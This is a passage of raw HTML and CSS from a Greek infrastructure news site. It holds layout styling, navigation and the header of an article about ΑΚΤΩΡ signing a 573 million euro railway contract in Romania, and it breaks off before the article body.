</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="g g-2"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div>
</div></div></div></div></div><div class="vc_column_inner tdi_39_146  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39_146{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_39_146{
padding-left:20px !important;
width:15% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_146{
padding-left:0px !important;
width:12% !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_146{
padding-left:0px !important;
width:16% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_40_99c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_99c" >
<style>

/* inline tdc_css att */

.tdi_40_99c{
margin-right:0px !important;
margin-bottom:15px !important;
padding-right:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_99c{
margin-bottom:8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_99c{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_41_aaa .tdm-social-item i{
					font-size: 22px;
					vertical-align: middle;
				
					line-height: 28.6px;
				}.tdi_41_aaa .tdm-social-item i.td-icon-twitter,
				.tdi_41_aaa .tdm-social-item i.td-icon-linkedin,
				.tdi_41_aaa .tdm-social-item i.td-icon-pinterest,
				.tdi_41_aaa .tdm-social-item i.td-icon-blogger,
				.tdi_41_aaa .tdm-social-item i.td-icon-vimeo{
					font-size: 17.6px;
				}.tdi_41_aaa .tdm-social-item{
					width: 28.6px;
					height: 28.6px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_41_aaa .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 10px;
				
					color: #ffffff;
				
				    font-family:Ubuntu !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_aaa .tdm-social-item i{
					font-size: 21px;
					vertical-align: middle;
				
					line-height: 27.3px;
				}.tdi_41_aaa .tdm-social-item i.td-icon-twitter,
				.tdi_41_aaa .tdm-social-item i.td-icon-linkedin,
				.tdi_41_aaa .tdm-social-item i.td-icon-pinterest,
				.tdi_41_aaa .tdm-social-item i.td-icon-blogger,
				.tdi_41_aaa .tdm-social-item i.td-icon-vimeo{
					font-size: 16.8px;
				}.tdi_41_aaa .tdm-social-item{
					width: 27.3px;
					height: 27.3px;
				}.tdi_41_aaa .tdm-social-text{
				    font-family:Ubuntu !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_aaa .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 22.1px;
				}.tdi_41_aaa .tdm-social-item i.td-icon-twitter,
				.tdi_41_aaa .tdm-social-item i.td-icon-linkedin,
				.tdi_41_aaa .tdm-social-item i.td-icon-pinterest,
				.tdi_41_aaa .tdm-social-item i.td-icon-blogger,
				.tdi_41_aaa .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_41_aaa .tdm-social-item{
					width: 22.1px;
					height: 22.1px;
				
				    margin: 2px 4px 2px 0;
				}.tdi_41_aaa .tdm-social-text{
				    font-family:Ubuntu !important;font-size:12px !important;line-height:0 !important;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_41_aaa"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_42_0f4" class="tdc-row stretch_row"><div class="vc_row tdi_43_540  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43_540{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_43_540{
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_43_540 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_0f4_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_0f4_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_42_0f4_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="vc_column tdi_45_c55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_c55{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_c55{
border-style:none !important;
text-align:left !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_44_965_rand_style td-element-style" ><style>
.tdi_44_965_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46_719 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_719"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_719{
text-align:left !important;
}

</style>
<style>
/* custom css */
.tdi_46_719{
                    display: inline-block;
                }.tdi_46_719 .tdb-menu > li > a,
                .tdi_46_719 .td-subcat-more{
                    padding: 15px 20px 16px;
                
                    color: #2f3d4c;
                }.tdi_46_719 .tdb-menu > li .tdb-menu-sep,
                .tdi_46_719 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46_719 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_719 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                
                    color: #2f3d4c;
                }.tdi_46_719 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46_719 .tdb-menu > li > a,
                .tdi_46_719 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_719 .td-subcat-more{
                    line-height: 1;
                }.tdi_46_719 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46_719 .tdb-menu .tdb-normal-menu ul,
                .tdi_46_719 .td-pulldown-filter-list{
                    background-color: #dad05d;
                
                    box-shadow:  0px 3px 12px 0px rgba(0,0,0,0.12);
                }.tdi_46_719 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_719 .td-pulldown-filter-list li a{
                    color: #2f3d4c;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
                }.tdi_46_719:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_719 .tdb-mega-menu .sub-menu > li{
                    max-width: 1248px !important;
                }.tdi_46_719 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(0,0,0,0.14);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46_719 .tdb-menu > li > a,
                .tdi_46_719 .td-subcat-more{
                    padding: 15px 18px 16px;
                }.tdi_46_719 .tdb-menu > li > a,
                .tdi_46_719 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_719:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_719 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_719 .tdb-menu > li > a,
                .tdi_46_719 .td-subcat-more{
                    padding: 12px 15px 13px;
                }.tdi_46_719 .tdb-menu > li > a,
                .tdi_46_719 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }
}
</style>
<style>
.tdi_46_719 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_46_719 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_719 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_719 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_46_719 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_46_719 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_46_719 .tdb-menu > li > a:after,
				.tdi_46_719 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #727277;
				
					height: 3px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46_719 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46_719 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46_719 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46_719 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46_719 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46_719 .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				}
</style><div id=tdi_46_719 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tilepikoinonies/"><div class="tdb-menu-item-text">TELECOMS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/"><div class="tdb-menu-item-text">Δίκτυα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/"><div class="tdb-menu-item-text">Συσκευές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/"><div class="tdb-menu-item-text">Business</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41350 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tech/"><div class="tdb-menu-item-text">TECH</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/"><div class="tdb-menu-item-text">Techlife</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/"><div class="tdb-menu-item-text">Techgov</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/"><div class="tdb-menu-item-text">Techbiz</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/"><div class="tdb-menu-item-text">Startups</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/metafores/"><div class="tdb-menu-item-text">ΜΕΤΑΦΟΡΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/"><div class="tdb-menu-item-text">ΜΜΜ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/"><div class="tdb-menu-item-text">Σιδηροδρομικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/"><div class="tdb-menu-item-text">Αεροπορικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/"><div class="tdb-menu-item-text">Ακτοπλοϊκές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/"><div class="tdb-menu-item-text">Οδικές (Ταξί &#038; Φορτηγά)</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/"><div class="tdb-menu-item-text">Ταχυμεταφορές</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-161 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/ypodomes/"><div class="tdb-menu-item-text">ΥΠΟΔΟΜΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/"><div class="tdb-menu-item-text">Έργα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/"><div class="tdb-menu-item-text">Ιδιωτικοποιήσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/"><div class="tdb-menu-item-text">Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/"><div class="tdb-menu-item-text">Logistics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41344 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/the-matrix/"><div class="tdb-menu-item-text">THE MATRIX</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/"><div class="tdb-menu-item-text">Cyber Security</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41355 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/arthra/"><div class="tdb-menu-item-text">ΑΡΘΡΑ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/"><div class="tdb-menu-item-text">Γυναικεία υπόθεση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/"><div class="tdb-menu-item-text">Παιδιά &amp; τεχνολογία</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49_a14" class="tdc-zone"><div class="tdc_zone tdi_50_66f  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50_66f{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51_121" class="tdc-row"><div class="vc_row tdi_52_2cc  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_2cc{
                    min-height: 0;
                }
</style><div class="vc_column tdi_54_9d1  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_9d1{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="57743" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-41600"
                    class="post-41600 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_55_a99" class="tdc-zone"><div class="tdc_zone tdi_56_fa6  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56_fa6{
                    min-height: 0;
                }
</style><div id="tdi_57_6aa" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58_fdb  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_fdb{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_58_fdb {
	                    margin-left: -22px;
	                    margin-right: -22px;
	                }
	                .tdi_58_fdb .vc_column {
	                    padding-left: 22px;
	                    padding-right: 22px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58_fdb {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58_fdb .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58_fdb {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_58_fdb .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
/* inline tdc_css att */

.tdi_58_fdb{
margin-bottom:20px !important;
text-align:left !important;
}

.tdi_58_fdb .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_60_f66  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_60_f66{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_60_f66{
padding-bottom:60px !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_62_605  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_62_605{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_62_605{
margin-right:-30px !important;
margin-bottom:30px !important;
margin-left:30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:45px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_62_605 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62_605{
margin-bottom:20px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:40px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_605{
margin-bottom:10px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62_605{
margin-right:0px !important;
margin-bottom:15px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column_inner tdi_64_66f  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_66f{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_64_66f{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_65_551 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_551" >
<style>

/* inline tdc_css att */

.tdi_65_551{
margin-bottom:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65_551{
margin-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65_551{
margin-bottom:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65_551{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65_551 .tdb-title-text{
					color: #000000;
				
					font-family:Ubuntu !important;font-size:35px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_65_551 .tdb-add-text{
					background-color: #ffffff;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_65_551 .tdb-add-text{
				    background: none;
					color: #ffffff;
				}.tdi_65_551 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_65_551 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_65_551{
					text-align: left;
				}.tdi_65_551 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Σιδηροδρομικό έργο προϋπολογισμού 573 εκατ. ευρώ  υπέγραψε η ΑΚΤΩΡ στη Ρουμανία</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_66_999 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_66_999" >
<style>

/* inline tdc_css att */

.tdi_66_999{
margin-right:18px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_66_999 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66_999{
margin-right:16px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_999{
margin-right:16px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_999{
margin-right:16px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_66_999 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #2f3d4c !important;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_66_999 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_66_999 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 1px;
				
					top: 1px;
				}.tdi_66_999 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.td-theme-wrap .tdi_66_999{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_999 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_999 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66_999 .tdb-cat-sep{
					font-size: 13px;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.moved.gr/category/ypodomes/" ><span class="tdb-cat-bg"></span>ΥΠΟΔΟΜΕΣ</a><i class="td-icon-linee tdb-cat-sep"></i><a class="tdb-entry-category" href="https://www.moved.gr/category/ypodomes/erga/" ><span class="tdb-cat-bg"></span>Έργα</a><i class="td-icon-linee tdb-cat-sep"></i></div></div><div class="td_block_wrap tdb_single_date tdi_67_c98 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_67_c98" >
<style>

/* inline tdc_css att */

.tdi_67_c98{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_c98{
margin-top:-1px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_c98{
margin-top:-1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_c98{
margin-top:-1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_67_c98{
                    display: inline-block;
                
					color: #727277;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_67_c98 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">17/09/2020, 11:01</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_bg_featured_image tdi_68_996 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_996" >
<style>

/* inline tdc_css att */

.tdi_68_996{
margin-top:35px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_996{
margin-top:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_996{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_68_996{
margin-top:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_996 .tdb-featured-image-bg{
                    background: url('https://cdn.moved.gr/wp-content/uploads/2020/09/Photo1-1068x885.jpeg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 450px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_68_996 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_68_996 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_996 .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_996 .tdb-featured-image-bg{
                    padding-bottom: 350px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_68_996 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_70_1cc  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70_1cc{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_70_1cc{
margin-right:-55px !important;
margin-bottom:30px !important;
margin-left:5px !important;
padding-right:34px !important;
padding-left:34px !important;
}

.tdi_70_1cc .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70_1cc{
margin-bottom:20px !important;
padding-right:29px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_1cc{
margin-bottom:20px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_1cc{
margin-bottom:15px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_72_968  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72_968{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_73_af9 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_73_af9" >
<style>

/* inline tdc_css att */

.tdi_73_af9{
margin-top:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_73_af9,
                .tdi_73_af9 > p{
			        font-family:Ubuntu !important;line-height:1.6 !important;
		        }.tdi_73_af9 h1{
			        font-family:Ubuntu !important;
		        }.tdi_73_af9 h2{
			        font-family:Ubuntu !important;
		        }.tdi_73_af9 h3{
			        font-family:Ubuntu !important;font-weight:500 !important;
